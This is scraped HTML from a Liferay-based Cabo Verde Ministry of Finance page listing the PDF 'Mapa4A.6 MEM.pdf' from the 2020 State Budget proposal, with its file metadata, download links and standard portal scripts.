class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=b1ZJewIl" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769295520821"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483678?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="483678"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa4A.6 MEM.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vnby" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa4A.6 MEM.pdf</h4> <span class="label label-info" id="qzqa"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.6+MEM.pdf/aefdae68-7c37-e38c-ee77-a15f5075f191?version=1.0&t=1571394671152&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.6+MEM.pdf/aefdae68-7c37-e38c-ee77-a15f5075f191?version=1.0&amp;t=1571394671152&amp;download=true" id="rwdn" title="Download (905KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.6+MEM.pdf/aefdae68-7c37-e38c-ee77-a15f5075f191?t=1571394671152" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE2020/Proposta%20Or%C3%A7amento%20Estado%202020/Mapas%20da%20Proposta%20do%20OE%202020/Mapa4A.6%20MEM.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 905KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 18-10-2019 10:31 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483678",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="rddm" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_ll1rgYEl"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_ll1rgYEl"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_g5d5h8FS"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_g5d5h8FS"     type="hidden" value="2019-10-08T17:24:32Z"   /> 2019-10-08T17:24:32Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_Dm5GuhYg"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_Dm5GuhYg"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_ysnIf700"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_ysnIf700"     type="hidden" value="2019-10-08T17:24:32Z"   /> 2019-10-08T17:24:32Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_Wa3ngtS8"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_Wa3ngtS8"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_EMWsyz6s"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_EMWsyz6s"     type="hidden" value="2019-10-08T17:24:32Z"   /> 2019-10-08T17:24:32Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_fIGMHu9q"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_fIGMHu9q"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_53md0f6l"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_53md0f6l"     type="hidden" value="2019-10-08T17:24:32Z"   /> 2019-10-08T17:24:32Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_uvYqYcPP"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_uvYqYcPP"     type="hidden" value="2019-10-08T17:24:32Z"   /> 2019-10-08T17:24:32Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 18-10-2019 10:31 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa4A.6 MEM.pdf"> Mapa4A.6 MEM.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.6+MEM.pdf/aefdae68-7c37-e38c-ee77-a15f5075f191?version=1.0&t=1571394671152&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 18-10-2019 10:31</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483678",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.6+MEM.pdf/aefdae68-7c37-e38c-ee77-a15f5075f191?version=1.0&t=1571394671152&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">1</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="yqju"> <div class="panel-heading" id="yqjuHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="yqjuContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#yqjuContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="yqjuHeader" class="collapse panel-collapse in" data-parent="#" id="yqjuContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="barf_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769295521077"   /> <input name="p_auth" type="hidden" value="b1ZJewIl" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483678" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="barf_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_barf_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483678?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="483678"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless 